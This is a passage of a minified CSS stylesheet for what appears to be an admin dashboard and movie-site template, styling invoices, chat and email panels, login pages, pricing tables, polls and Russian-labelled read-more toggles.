(min-width:992px){.product-grid .card:hover{margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3);box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3)}}.back-to-top{display:none;width:40px;height:40px;line-height:40px;text-align:center;font-size:26px;color:#fff;position:fixed;border-radius:10px;bottom:20px;right:12px;background-color:#0d6efd;z-index:5}.back-to-top:hover{color:#fff;background-color:#000;transition:all .5s}.breadcrumb-title{font-size:20px;border-right:1.5px solid #aaa4a4}.page-breadcrumb .breadcrumb li.breadcrumb-item{font-size:16px}.page-breadcrumb .breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;font-family:LineIcons;content:"\ea5c"}.icon-badge{width:45px;height:45px;background:#f2f2f2;display:flex;align-items:center;justify-content:center;border-radius:50%}.widgets-icons{width:50px;height:50px;display:flex;align-items:center;justify-content:center;background-color:#ededed;font-size:26px;border-radius:10px}#geographic-map{width:100%;height:440px}.product-img{width:60px;height:60px;background-color:#fff;display:flex;align-items:center;justify-content:center;border-radius:10px;border:1px solid #e6e6e6}.product-img img{width:60px;height:60px;padding:6px}.product-list{position:relative;height:380px}.dashboard-top-countries{position:relative;height:360px}.customers-list{position:relative}.product-list .row{background-color:#f8f9fa;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:992px){.product-list .row:hover{background-color:#fff;margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .2);box-shadow:0 .25rem .5rem 0 rgba(0, 0, 0, .2)}}.recent-product-img{width:45px;height:60px;background-color:#fbfbfb;display:flex;align-items:center;justify-content:center;border-radius:10px;border:1px solid #e6e6e6}.recent-product-img img{width:45px;height:60px;padding:6px}.theme-icons{background-color:#fff}.lead-table .table{border-collapse:separate;border-spacing:0 10px}.fm-menu .list-group a{font-size:16px;color:#5f5f5f;display:flex;align-items:center}.fm-menu .list-group a i{font-size:23px}.fm-menu .list-group a:hover{background:#0d6efd;color:#fff;transition:all .2s ease-out}.fm-file-box{font-size:25px;background:#e9ecef;width:44px;height:44px;display:flex;align-items:center;justify-content:center;border-radius:.25rem}.fm-icon-box{font-size:32px;background:#fff;width:52px;height:52px;display:flex;align-items:center;justify-content:center;border-radius:.25rem}.user-plus{width:33px;height:33px;margin-left:-14px;line-height:33px;background:#fff;border-radius:50%;text-align:center;font-size:22px;cursor:pointer;border:1px dotted #a9b2bb;color:#404142}.user-groups img{margin-left:-14px;border:1px solid #e4e4e4;padding:2px;cursor:pointer}.contacts-social a{font-size:16px;width:36px;height:36px;line-height:36px;background:#fff;border:1px solid #eeecec;text-align:center;border-radius:50%;color:#2b2a2a}.customers-contacts a{font-size:16px;width:34px;height:34px;display:flex;align-items:center;justify-content:center;background:#fff;border:1px solid #eeecec;text-align:center;color:#2b2a2a}.order-actions a{font-size:18px;width:34px;height:34px;display:flex;align-items:center;justify-content:center;background:#f1f1f1;border:1px solid #eeecec;text-align:center;border-radius:20%;color:#2b2a2a}.customers-list .customers-list-item{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}@media (min-width:992px){.customers-list .customers-list-item:hover{background-color:#f8f9fa;border-radius:10px;margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .2);box-shadow:0 .25rem .5rem 0 rgba(0, 0, 0, .2)}}.right-15{right:15px!important}.font-13{font-size:13px}.font-14{font-size:14px}.font-18{font-size:18px}.font-20{font-size:20px}.font-22{font-size:22px}.font-24{font-size:24px}.font-30{font-size:30px}.font-35{font-size:35px}.font-50{font-size:50px}.font-60{font-size:60px}.h-5{height:5px}.h-7{height:7px}.h-10{height:10px}.h-350{height:350px}.radius-30{border-radius:30px}.radius-10{border-radius:10px}.radius-15{border-radius:15px}.cursor-pointer{cursor:pointer}.chip{display:inline-block;height:32px;padding:0 12px;margin-right:1rem;margin-bottom:1rem;font-size:14px;font-weight:500;line-height:32px;color:rgba(0, 0, 0, .7);cursor:pointer;background-color:#f1f1f1;border:1px solid rgba(0, 0, 0, .15);border-radius:16px;-webkit-transition:all .3s linear;transition:all .3s linear;box-shadow:none}.chip img{float:left;width:32px;height:32px;margin:0 8px 0 -12px;border-radius:50%}.chip .closebtn{padding-left:10px;font-weight:700;float:right;font-size:16px;cursor:pointer}.chip.chip-md{height:42px;line-height:42px;border-radius:21px}.chip.chip-md img{height:42px;width:42px}#invoice{padding:0}.invoice{position:relative;background-color:#fff;min-height:680px;padding:15px}.invoice header{padding:10px 0;margin-bottom:20px;border-bottom:1px solid #0d6efd}.invoice .company-details{text-align:right}.invoice .company-details .name{margin-top:0;margin-bottom:0}.invoice .contacts{margin-bottom:20px}.invoice .invoice-to{text-align:left}.invoice .invoice-to .to{margin-top:0;margin-bottom:0}.invoice .invoice-details{text-align:right}.invoice .invoice-details .invoice-id{margin-top:0;color:#0d6efd}.invoice main{padding-bottom:50px}.invoice main .thanks{margin-top:-100px;font-size:2em;margin-bottom:50px}.invoice main .notices{padding-left:6px;border-left:6px solid #0d6efd;background:#e7f2ff;padding:10px}.invoice main .notices .notice{font-size:1.2em}.invoice table{width:100%;border-collapse:collapse;border-spacing:0;margin-bottom:20px}.invoice table td, .invoice table th{padding:15px;background:#eee;border-bottom:1px solid #fff}.invoice table th{white-space:nowrap;font-weight:400;font-size:16px}.invoice table td h3{margin:0;font-weight:400;color:#0d6efd;font-size:1.2em}.invoice table .qty, .invoice table .total, .invoice table .unit{text-align:right;font-size:1.2em}.invoice table .no{color:#fff;font-size:1.6em;background:#0d6efd}.invoice table .unit{background:#ddd}.invoice table .total{background:#0d6efd;color:#fff}.invoice table tbody tr:last-child td{border:none}.invoice table tfoot td{background:0 0;border-bottom:none;white-space:nowrap;text-align:right;padding:10px 20px;font-size:1.2em;border-top:1px solid #aaa}.invoice table tfoot tr:first-child td{border-top:none}.invoice table tfoot tr:last-child td{color:#0d6efd;font-size:1.4em;border-top:1px solid #0d6efd}.invoice table tfoot tr td:first-child{border:none}.invoice footer{width:100%;text-align:center;color:#777;border-top:1px solid #aaa;padding:8px 0}@media print{.invoice{font-size:11px!important;overflow:hidden!important}.invoice footer{position:absolute;bottom:10px;page-break-after:always}.invoice>div:last-child{page-break-before:always}}.main-row{height:100vh}.main-col{max-width:500px;min-height:300px}.todo-done{text-decoration:line-through}.chat-wrapper{width:auto;height:600px;border-radius:.25rem;position:relative;background:#fff;box-shadow:0 .1rem .7rem rgba(0, 0, 0, .1)}.chat-sidebar{width:340px;height:100%;position:absolute;background:#fff;left:0;top:0;bottom:0;z-index:2;overflow:hidden;border-right:1px solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.chat-sidebar-header{width:auto;height:auto;position:relative;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-right:0 solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;padding:15px}.chat-sidebar-content{padding:0}.chat-user-online{position:relative}.chat-sidebar-header .chat-user-online:before{content:'';position:absolute;bottom:7px;left:40px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.chat-list .chat-user-online:before{content:'';position:absolute;bottom:7px;left:36px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.chat-content{margin-left:340px;padding:85px 15px 15px 15px}.chat-header{position:absolute;height:70px;left:340px;right:0;top:0;padding:15px;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-top-right-radius:.25rem;z-index:1}.chat-footer{position:absolute;height:70px;left:340px;right:0;bottom:0;padding:15px;background:#f8f9fa;border-top:1px solid rgba(0, 0, 0, .125);border-bottom-right-radius:.25rem}.chat-footer-menu a{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;color:#6c757d;text-align:center;border-radius:50%;margin:3px;background-color:#fff;border:1px solid rgb(0 0 0 / 15%)}.chat-tab-menu li a.nav-link{padding:.3rem .2rem;line-height:1.2;color:#4a4b4c}.chat-tab-menu .nav-pills .nav-link.active, .chat-tab-menu .nav-pills .show>.nav-link{color:#0d6efd;background-color:rgb(0 123 255 / 0%)}.chat-title{font-size:14px;color:#272b2f}.chat-msg{font-size:13px;color:#6c757d}.chat-time{font-size:13px;color:#6c757d}.chat-list{position:relative;height:300px}.chat-list .list-group-item{border:1px solid rgb(0 0 0 / 0%);background-color:transparent}.chat-list .list-group-item:hover{border:1px solid rgb(0 0 0 / 0%);background-color:rgb(13 110 253 / .12)}.chat-list .list-group-item.active{background-color:rgb(13 110 253 / .12)}.chart-online{color:#16e15e}.chat-top-header-menu a{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;color:#6c757d;text-align:center;border-radius:50%;margin:3px;background-color:#fff;border:1px solid rgb(0 0 0 / 15%)}.chat-content{position:relative;width:auto;height:520px}.chat-content-leftside .chat-left-msg{width:fit-content;background-color:#eff2f5;padding:.8rem;border-radius:12px;max-width:480px;text-align:left;border-top-left-radius:0}.chat-content-rightside .chat-right-msg{width:fit-content;background-color:#dcedff;padding:.8rem;border-radius:12px;float:right;max-width:480px;text-align:left;border-bottom-right-radius:0}.chat-toggle-btn{width:40px;height:40px;line-height:40px;margin-right:15px;text-align:center;font-size:24px;color:#6c757d;border-radius:50%;cursor:pointer;background-color:#fff;border:1px solid rgb(0 0 0 / 15%)}.email-wrapper{width:auto;height:600px;overflow:hidden;border-radius:.25rem;position:relative;background:#fff;box-shadow:0 .1rem .7rem rgba(0, 0, 0, .1)}.email-sidebar{width:250px;height:100%;position:absolute;background:#fff;left:0;top:0;bottom:0;z-index:2;overflow:hidden;border-right:1px solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.email-sidebar-header{width:auto;height:auto;position:relative;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-right:0 solid rgba(0, 0, 0, .125);border-top-left-radius:.25rem;padding:15px}.email-navigation{position:relative;padding:0;height:345px;border-bottom:1px solid rgba(0, 0, 0, .125)}.email-header{position:absolute;height:70px;left:250px;right:0;top:0;padding:15px;background:#fff;border-bottom:1px solid rgba(0, 0, 0, .125);border-top-right-radius:.25rem;z-index:1}.email-content{position:absolute;left:0;right:0;width:auto;top:70px;height:auto;margin-left:250px;padding:0;background:#fff;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.email-navigation a.list-group-item{color:#404142;padding:.35rem 1.25rem;background-color:#fff;border-bottom:1px solid rgb(0 0 0 / 0%);transition:all .3s ease-out}.email-navigation a.list-group-item:hover{background-color:rgb(13 110 253 / .12)}.email-navigation a.list-group-item.active{color:#0b5ed7;font-weight:600;background-color:rgb(13 110 253 / .12)}.email-meeting{position:absolute;left:0;right:0;bottom:0}.email-meeting a.list-group-item{color:#404142;padding:.35rem 1.25rem;background-color:#fff;border-bottom:1px solid rgb(0 0 0 / 0%)}.email-meeting a.list-group-item:hover{background-color:rgb(0 123 255 / 15%);transition:all .3s ease-out}.email-hangout .chat-user-online:before{content:'';position:absolute;bottom:8px;left:45px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.email-toggle-btn{width:auto;height:auto;margin-right:10px;text-align:center;font-size:24px;color:#404142;border-radius:0;cursor:pointer;background-color:#fff;border:0 solid rgb(0 0 0 / 15%)}.email-actions{width:230px}.email-time{font-size:13px;color:#6c757d}.email-list div.email-message{background:#fff;border-bottom:1px solid rgb(0 0 0 / 8%);color:#383a3c}.email-list div.email-message:hover{transition:all .2s ease-out;background-color:#eceef1}.email-list{position:relative;height:530px}.email-star{color:#6c757d}.email-read-box{position:relative;height:530px}.compose-mail-popup{width:42%;position:fixed;bottom:-30px;right:30px;z-index:15;display:none}.compose-mail-toggled{display:block}.compose-mail-title{font-size:16px}.compose-mail-close{width:25px;height:25px;line-height:25px;text-align:center;font-size:14px;border-radius:2px;background-color:rgb(255 255 255 / 0%)}.compose-mail-close:hover{background-color:rgb(255 255 255 / 20%)}.nav-primary.nav-tabs .nav-link.active{color:#0d6efd;border-color:#0d6efd #0d6efd #fff}.nav-danger.nav-tabs .nav-link.active{color:#f41127;border-color:#f41127 #f41127 #fff}.nav-success.nav-tabs .nav-link.active{color:#17a00e;border-color:#17a00e #17a00e #fff}.nav-warning.nav-tabs .nav-link.active{color:#ffc107;border-color:#ffc107 #ffc107 #fff}.nav-pills-danger.nav-pills .nav-link.active{color:#fff;background-color:#f41127}.nav-pills-success.nav-pills .nav-link.active{color:#fff;background-color:#17a00e}.nav-pills-warning.nav-pills .nav-link.active{color:#000;background-color:#ffc107}.nav-search input.form-control{background-color:rgb(255 255 255 / 20%);border:1px solid rgb(255 255 255 / 45%);color:#fff}.nav-search button[type=submit]{background-color:rgb(255 255 255 / 20%);border:1px solid rgb(255 255 255 / 32%);color:#fff}.nav-search input.form-control::placeholder{opacity:.5!important;color:#fff!important}.nav-search input.form-control::-ms-input-placeholder{color:#fff!important}.round-pagination.pagination .page-item:first-child .page-link{border-top-left-radius:30px;border-bottom-left-radius:30px.page-link-s a{ position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}}.round-pagination.pagination .page-item:last-child .page-link{border-top-right-radius:30px;border-bottom-right-radius:30px}.bg-light-primary{background-color:rgb(13 110 253 / .11)!important}.bg-light-success{background-color:rgb(23 160 14 / .11)!important}.bg-light-danger{background-color:rgb(244 17 39 / .11)!important}.bg-light-warning{background-color:rgb(255 193 7 / .11)!important}.bg-light-info{background-color:rgb(13 202 240 / 18%)!important}.bg-gradient-cosmic{background:linear-gradient(to right, #8e2de2, #4a00e0)!important}.bg-gradient-burning{background:linear-gradient(to right, #ff416c, #ff4b2b)!important}.bg-gradient-lush{background:linear-gradient(to right, #56ab2f, #a8e063)!important}.bg-gradient-kyoto{background:linear-gradient(to right, #f7971e, #ffd200)!important}.bg-gradient-blues{background:linear-gradient(to right, #56ccf2, #2f80ed)!important}.bg-gradient-moonlit{background:linear-gradient(to right, #0f2027, #203a43, #2c5364)!important}.split-bg-primary{background-color:#0c62e0;border-color:#0c62e0}.split-bg-secondary{background-color:#515a62;border-color:#515a62}.split-bg-success{background-color:#128e0a;border-color:#128e0a}.split-bg-info{background-color:#0bb2d3;border-color:#0bb2d3}.split-bg-warning{background-color:#e4ad07;border-color:#e4ad07}.split-bg-danger{background-color:#e20e22;border-color:#e20e22}.bg-facebook{background-color:#3b5998!important}.bg-twitter{background-color:#55acee!important}.bg-google{background-color:#e52d27!important}.bg-linkedin{background-color:#0976b4!important}.section-authentication-signin{height:100vh}.authentication-forgot{height:100vh;padding:0 1rem}.authentication-reset-password{height:100vh;padding:0 1rem}.authentication-lock-screen{height:100vh;padding:0 1rem}.error-404{height:100vh;padding:0 1rem}.error-social a{display:inline-block;width:40px;height:40px;line-height:40px;font-size:18px;color:#fff;text-align:center;border-radius:50%;margin:5px;box-shadow:0 .125rem .25rem rgba(0, 0, 0, .075)!important}.bg-login{background-image:url(../images/login-images/bg-login-img.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.bg-forgot{background-image:url(../images/login-images/bg-forgot-password.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.bg-lock-screen{background-image:url(../images/login-images/bg-lock-screen.jpg);background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:fixed}.login-separater span{position:relative;top:26px;margin-top:-10px;background:#fff;padding:5px;font-size:12px;color:#cbcbcb;z-index:1}.btn i{vertical-align:middle;font-size:1.3rem;margin-top:-1em;margin-bottom:-1em;margin-right:5px}.btn-facebook{box-shadow:0 2px 2px 0 rgba(59, 89, 152, .14), 0 3px 1px -2px rgba(59, 89, 152, .2), 0 1px 5px 0 rgba(59, 89, 152, .12);background-color:#3b5998;border-color:#3b5998;color:#fff}.btn-facebook:hover{color:#fff}.btn-white{background-color:#fff;border-color:#e7eaf3}.chart-container1{position:relative;height:340px}.gmaps, .gmaps-panaroma{height:400px;background:#eee;border-radius:3px}.pricing-table .card{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-border-radius:15px;border-radius:15px}.pricing-table .card .card-header{border-top-left-radius:15px;border-top-right-radius:15px}@media (min-width:992px){.pricing-table .card:hover{margin-top:-.25rem;margin-bottom:.25rem;-webkit-box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3);box-shadow:0 .5rem 1rem 0 rgba(0, 0, 0, .3)}}.pricing-table .card .card-title{font-size:1rem;letter-spacing:.2rem;font-weight:500}.pricing-table .card .card-price{font-size:2.7rem}.pricing-table .card .card-price .term{font-size:.875rem}.pricing-table .card ul li.list-group-item{border-bottom:1px solid rgb(0 0 0 / 0%);color:#3b3b3b;font-size:16px}input::placeholder{color:#000!important;opacity:.3!important}.card-group{margin-bottom:1.5rem}.search-bar-box{width:75%}.search-control{background-color:#f6f5f5;border:1px solid #f2efef;padding-right:2.5rem}.search-show{font-size:18px;right:-10px}.search-close{font-size:18px;right:15px;cursor:pointer;display:none}.topbar .navbar .navbar-nav .nav-link{padding-right:.8rem;padding-left:.8rem;color:#252323;font-size:22px}.dropdown-toggle-nocaret:after{display:none}.alert-count{position:absolute;top:5px;left:22px;width:18px;height:18px;display:flex;align-items:center;justify-content:center;border-radius:50%;font-size:12px;font-weight:500;color:#fff;background:#f62718}.user-img{width:42px;height:42px;border-radius:50%;border:0 solid #e5e5e5;padding:0}.user-info .user-name{font-size:15px;font-weight:500;color:#413c3c}.user-info .designattion{font-size:13px;color:#a9a8a8}.user-box{display:flex;align-items:center;height:60px;border-left:1px solid #f0f0f0;margin-left:1rem}.dropdown-large{position:relative}.dropdown-large .dropdown-menu{width:360px;border:0;padding:0 0;box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15)}.topbar .navbar .dropdown-large .dropdown-menu::after{content:'';width:13px;height:13px;background:#fff;position:absolute;top:-6px;right:16px;transform:rotate(45deg);border-top:1px solid #ddd;border-left:1px solid #ddd}.topbar .navbar .dropdown-menu::after{content:'';width:13px;height:13px;background:#ffff;position:absolute;top:-6px;right:16px;transform:rotate(45deg);border-top:1px solid #ddd;border-left:1px solid #ddd}.dropdown-large .msg-header{padding:.8rem 1rem;border-bottom:1px solid #ededed;background-clip:border-box;background:#fff;text-align:left;display:flex;align-items:center;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.dropdown-large .msg-header .msg-header-title{font-size:15px;color:#1c1b1b;margin-bottom:0;font-weight:500}.dropdown-large .msg-header .msg-header-clear{font-size:12px;color:#585858;margin-bottom:0}.dropdown-large .msg-footer{padding:.8rem 1rem;color:#1c1b1b;border-top:1px solid #ededed;background-clip:border-box;background:0 0;font-size:14px;font-weight:500;border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.dropdown-large .user-online{position:relative}.dropdown-large .msg-name{font-size:14px;margin-bottom:0}.dropdown-large .msg-info{font-size:13px;margin-bottom:0}.dropdown-large .msg-avatar{width:45px;height:45px;border-radius:50%;margin-right:15px}.dropdown-large .msg-time{font-size:12px;margin-bottom:0;color:#919191}.dropdown-large .user-online:after{content:'';position:absolute;bottom:1px;right:17px;width:8px;height:8px;border-radius:50%;box-shadow:0 0 0 2px #fff;background:#16e15e}.dropdown-large .dropdown-menu .dropdown-item{padding:.5rem 1.3rem;border-bottom:1px solid #ededed}.header-message-list{position:relative;height:360px}.header-notifications-list{position:relative;height:360px}.dropdown-large .notify{width:45px;height:45px;line-height:45px;font-size:22px;text-align:center;border-radius:50%;background-color:#f1f1f1;margin-right:15px}.app-box{width:45px;height:45px;display:flex;align-items:center;font-size:26px;justify-content:center;cursor:pointer;border-radius:10px;background-color:#f6f6f6}.app-title{font-size:14px}.user-box .dropdown-menu i{vertical-align:middle;margin-right:10px}.dropdown-menu{-webkit-box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);box-shadow:0 .5rem 1rem rgba(0, 0, 0, .15);border:0 solid #e9ecef;font-size:14px}.topbar .navbar .dropdown-menu{-webkit-animation:.6s cubic-bezier(.25, .8, .25, 1) 0s normal forwards 1 animdropdown;animation:.6s cubic-bezier(.25, .8, .25, 1) 0s normal forwards 1 animdropdown}@-webkit-keyframes animdropdown{from{-webkit-transform:translate3d(0, 6px, 0);transform:translate3d(0, 6px, 0);opacity:0}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes animdropdown{from{-webkit-transform:translate3d(0, 6px, 0);transform:translate3d(0, 6px, 0);opacity:0}to{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.mobile-search-icon{display:none}.mobile-toggle-menu{display:none;font-size:26px;color:#404142;cursor:pointer}.switcher-wrapper{width:280px;height:100%;position:fixed;right:-280px;top:0;bottom:0;z-index:16;background:#fff;border-left:0 solid #d2d2d2;box-shadow:0 .3rem .6rem rgba(0, 0, 0, .13);transition:all .2s ease-out}.switcher-btn{width:40px;height:40px;line-height:40px;font-size:24px;background:#0d6efd;box-shadow:0 .3rem .6rem rgba(0, 0, 0, .13);color:#fff;text-align:center;border-top-left-radius:10px;border-bottom-left-radius:10px;position:absolute;top:40%;right:100%;cursor:pointer}.switcher-wrapper.switcher-toggled{right:0}.switcher-body{padding:1.25rem}.switcher-body .form-check .form-check-input, .switcher-body .form-check .form-check-label{cursor:pointer}.header-colors-indigators .indigator{width:45px;height:45px;background:#f4f2f2;border-radius:10px;cursor:pointer}@media screen and (max-width:1280px){.email-header{height:auto}.email-content{padding:100px 0 0 0}}@media screen and (max-width:1024px){.topbar{left:0!important}.mobile-search-icon{display:block}.mobile-toggle-menu{display:block}.sidebar-wrapper{left:-300px;box-shadow:none}.page-wrapper{margin-left:0}.page-footer{left:0}.search-bar{display:none}.full-search-bar{display:flex;align-items:center;width:100%;position:absolute;left:0;z-index:100;background:#22263a;height:60px;padding:0 1.4rem}.search-bar-box{width:100%}.search-close{display:block}.search-show{left:15px;right:auto}.search-control{background-color:#fff;border:1px solid #f2efef00;padding-left:2.5rem}.wrapper.toggled .sidebar-wrapper{left:0}.wrapper.toggled .page-wrapper{margin-left:0}.wrapper.toggled .overlay{position:fixed;top:0;right:0;bottom:0;left:0;background:#000;opacity:.6;z-index:10;display:block;cursor:move;transition:all .2s ease-out}.error-404{height:auto;padding:6rem 1rem}.chat-header{border-top-left-radius:.25rem}.chat-footer{border-bottom-left-radius:.25rem}.chat-sidebar{left:-370px}.chat-content{margin-left:0}.chat-header{left:0}.chat-footer{left:0}.chat-toggled .chat-sidebar{left:0}.chat-toggled .overlay{position:absolute;top:0;right:0;bottom:0;left:340px;background:#000;opacity:.5;z-index:11;display:block;cursor:move;transition:all .3s ease-out}.email-header{border-top-left-radius:.25rem}.email-sidebar{left:-280px}.email-content{margin-left:0}.email-header{left:0}.email-toggled .email-sidebar{left:0}.email-toggled .overlay{position:absolute;top:0;right:0;bottom:0;left:250px;background:#000;opacity:.5;z-index:9;display:block;cursor:move;transition:all .3s ease-out}}@media screen and (max-width:991px){.section-authentication-signin{height:100%;margin-top:6rem;margin-bottom:2rem}.authentication-reset-password{height:auto;padding:2rem 1rem}.authentication-lock-screen{height:auto;padding:2rem 1rem}.compose-mail-popup{width:auto;position:fixed;bottom:-30px;right:0;left:0}}@media screen and (max-width:767px){.user-box .user-info{display:none}.authentication-forgot{height:auto;padding:2.5rem 1rem}}@media screen and (max-width:620px){.topbar .navbar .dropdown-menu::after{display:none}.topbar .navbar .dropdown{position:static!important}.topbar .navbar .dropdown-menu{width:100%!important}}@media screen and (max-width:520px){.chat-footer-menu, .chat-top-header-menu{display:none}}.button48{ background-color:rgb(46 92 161);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}.button48:hover{ background-color:rgb(3 69 167);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button48:focus{ background-color:rgb(3 69 167);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5online{ background-color:rgb(31 135 25);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:4px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5online:hover{ background-color:rgb(11 108 5);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5online:focus{ background-color:rgb(11 108 5);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5imdb{ background-color:rgba(186, 8, 9,1);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5imdb:hover{ background-color:rgb(112 8 8);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5imdb:focus{ background-color:rgb(112 8 8);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5kp{ background-color:rgba(252, 86, 3,1);color:rgba(255, 255, 255, 1);font-size:14px;padding:4px 12px;border-radius:8px;text-decoration:none;white-space:nowrap;display:inline-block;}.button5kp:hover{ background-color:rgb(183 61 0);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.button5kp:focus{ background-color:rgb(183 61 0);color:rgba(255, 255, 255, 1);text-decoration:none;transition-duration:0.4s;-webkit-transition-duration:0.4s;}.cursor-pointer{ cursor:pointer;}.vote{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:#fff;}.form-check{ display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}input[type="radio"],input[type="checkbox"]{ margin:4px 8px 0 0;margin-top:1px \9;line-height:normal;cursor:pointer;}[role="button"],label,textarea{cursor:pointer;}.voteprogress, .pollprogress{overflow:hidden;height:6px;margin-bottom:10px;background-color:#fff;border-radius:3px;margin-top:6px;padding:0 15px 0 15px;}.voteprogress span, .pollprogress span{text-indent:-9999px;height:6px;display:block;overflow:hidden;background:#3394e6;}.voteprogress .vote2, .pollprogress .poll2{ background-color:#dd514c;}.voteprogress .vote3, .pollprogress .poll3{ background-color:#5eb95e;}.voteprogress .vote4, .pollprogress .poll4{ background-color:#4bb1cf;}.voteprogress .vote5, .pollprogress .poll5{ background-color:#faa732;} .switch-btn{ display:inline-block;width:36px;height:12px;border-radius:12px;background:#bfbfbf;z-index:0;margin:0;padding:0;border:none;cursor:pointer;position:relative;transition-duration:300ms;} .switch-btn::after{ content:"\eb90";font-family:"boxicons";text-align:center;font-size:14px;color:#fff;height:24px;width:24px;border-radius:18px;border:2px solid #fff;background:#d8831b;top:-6px;left:-6px;transition-duration:300ms;box-shadow:0 0 10px 0 #999999;position:absolute;z-index:1;} .switch-on{ background:#fff;box-shadow:inset 0 0 10px 0 #999999;} .switch-on::after{ background:#1e1e1e;content:"\eaf6";-webkit-transform:translateX(22px) rotate(1turn);transform:translateX(22px) rotate(1turn);} .bl-hide{ display:none;}.comm-meta > > p{margin-bottom:0rem !important;}@media (min-width:1701px){ .carus{ width:100%;height:375px;};}@media (min-width:1601px) and (max-width:1700px){ .carus{ width:100%;height:350px;};}@media (min-width:1501px) and (max-width:1600px){ .carus{ width:100%;height:325px;};}@media (min-width:1401px) and (max-width:1500px){ .carus{ width:100%;height:300px;};}@media (min-width:1301px) and (max-width:1400px){ .carus{ width:100%;height:275px;};}@media (min-width:1201px) and (max-width:1300px){ .carus{ width:100%;height:250px;};}@media (min-width:1101px) and (max-width:1200px){ .carus{ width:100%;height:225px;};}@media (min-width:1000px) and (max-width:1100px){ .carus{ width:100%;height:200px;};}@media (max-width:999px){ .carus{ width:100%;height:350px;};}.otst{top:90px !important;}.limiter{ max-height:200px;overflow:hidden;position:relative;}.limiter .bottom{ position:absolute;bottom:0;background:linear-gradient( to bottom, rgb(242 242 242 / 0%), rgb(266 266 266)90%);width:100%;height:60px;opacity:1;transition:0.3s;}.read-more-checker{ opacity:0;position:absolute;}.read-more-checker:checked ~ .limiter{ max-height:none;}.read-more-checker:checked ~ .limiter .bottom{ opacity:0;transition:0.3s;}.read-more-checker ~ .read-more-button:before{ content:"Развернуть »";}.read-more-checker:checked ~ .read-more-button:before{ content:"Свернуть «";}.read-more-button{ cursor:pointer;display:inline-block;color:#777;text-decoration:underline;}.orderdesc-area{padding:20px;}.orderdesc-h{font:bold 18px/30px Calibri;color:#333;}.orderdesc-add{float:right;height:30px;padding:0 20px;border:1px solid #127ad0;background:#127ad0 url('[data-uri]') repeat-x 0 0;border-radius:2px;cursor:pointer;color:#fff;font-weight:bold;text-shadow:0 1px 3px rgba(0,0,0,.5);}.orderdesc-add:hover{background:#127ad0;}.orderdesc-add-area{display:none;clear:both;margin-top:15px;background:#eee;padding:5px 10px;border-radius:3px;}.orderdesc-add-area-row{padding:10px 10px 10px 150px;border-bottom:1px solid #e0e0e0}.orderdesc-add-area-row:last-child{border:none;}.orderdesc-add-area-row:after{content:"";display:table;clear:both;}.orderdesc-add-area-row-t{float:left;margin-left:-140px;padding-top:6px;font:bold 14px Calibri;color:#333;}.orderdesc-add-area-row-input{width:450px;height:30px;border:1px solid #ccc;border-radius:3px;padding:0 15px;}.orderdesc-add-area-row-input:focus{border-color:#3a89c3;box-shadow:0 0 3px rgba(60,140,200,.5);}.orderdesc-cancel,.orderdesc-doadd{padding:5px 